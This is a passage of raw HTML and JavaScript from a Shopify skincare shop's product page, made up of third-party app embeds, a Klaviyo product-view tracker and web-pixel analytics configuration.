    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=02e998564e+8145 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769289272000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "DMK Hydra Louffa 240ml",
          ProductID: 6622129946779,
          Categories: ["All Products","All Products","Body Care","DMK","Dryness","Products Skin Match","Sale Top Sellers","SKIN CARE"],
          ImageURL: "https://southwilliamspa.com/cdn/shop/products/E71302_grande.jpg?v=1618496842",
          URL: "https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml",
          Brand: "DMK",
          Price: "\u0026euro;49.95",
          Value: "49.95",
          CompareAtPrice: "\u0026euro;0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/ed39c03d-9f9f-474e-bf10-6bcd36b46de1/subscriptions-78/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/ed39c03d-9f9f-474e-bf10-6bcd36b46de1/subscriptions-78/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.95,"currencyCode":"EUR"},"product":{"title":"DMK Hydra Louffa 240ml","vendor":"DMK","id":"6622129946779","untranslatedTitle":"DMK Hydra Louffa 240ml","url":"\/products\/dmk-hydra-louffa-240ml","type":"Body 